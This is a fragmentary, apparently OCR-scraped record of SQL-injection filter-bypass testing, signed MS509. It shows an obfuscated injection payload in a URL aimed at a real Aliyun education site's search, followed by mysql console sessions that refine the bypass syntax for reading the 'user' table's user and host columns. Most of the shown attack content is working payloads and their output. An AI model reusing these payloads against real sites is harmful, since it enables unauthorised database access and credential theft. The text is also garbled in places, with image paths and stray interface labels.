 https://edu.aliyun.com/search?q=1| hexa(%0b%0aSelect!1| user, host `1` from`user`)
Enable Post data Enable Referrer
阿里云 阿里云大学 中国站
开发者课堂 考试认证 HOT 开放实验室
搜索SEARCH
共找到 0 门 “1| hexa( Select!1| user, host `1` fro
E:\phpStudy\mysql\bin\mysql.exe
+----+-----------+
| 0 | 127.0.0.1 |
+----+-----------+
1 row in set (0.00 sec)
mysql> select~!1,host`1` from`user` limit 1;
+----------------------+-----------+
| ~!1 | 1 |
+----------------------+-----------+
| 18446744073709551615 | 127.0.0.1 |
+----------------------+-----------+
1 row in set (0.00 sec)
mysql> select~!1| user,host`1` from`user` limit 1;
+----------------------+-----------+
| ~!1| user | 1 |
+----------------------+-----------+
| 18446744073709551615 | 127.0.0.1 |
+----------------------+-----------+
1 row in set, 1 warning (0.00 sec)
mysql> select~!1| user,host `1` from`user` limit 1;
+----------------------+-----------+
| ~!1| user | 1 |
+----------------------+-----------+
| 18446744073709551615 | 127.0.0.1 |
+----------------------+-----------+
1 row in set, 1 warning (0.00 sec)
MS509